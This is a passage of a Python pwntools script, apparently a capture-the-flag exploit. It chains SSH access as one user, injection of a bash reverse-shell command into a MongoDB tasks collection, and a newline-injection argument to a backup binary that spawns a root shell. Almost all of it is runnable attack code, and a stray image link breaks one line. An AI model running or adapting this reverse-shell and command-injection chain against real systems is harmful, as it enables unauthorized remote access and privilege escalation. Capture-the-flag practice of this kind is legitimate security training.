mongodb.sendline("db.tasks.insertOne({\"cmd\": \"bash -c 'bash -i >& /dev/tcp/%s/%s 0>&1'\"});" %(lhost,lport))
# Get reverse from Tom
def LoginTom(lport):
tom_shell = listen(lport).wait_for_connection()
tom_shell.clean(0)

tom_shell.send("/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 \"$(printf '\n/bin/sh\necho OK')\"")
tom_shell.send("\n")
tom_shell.interactive()
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Listening IP address for reverse shell', required=True)
parser.add_argument('-lp', '--localport', help='Listening port for reverse shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport = args.localport
'''Here we call the functions'''
# Login SSH as Mark and add the reverse shell mongo
LoginMark(lhost,lport,rhost)
# Wait the shell from Tom
LoginTom(lport)
if __name__ == '__main__':
main()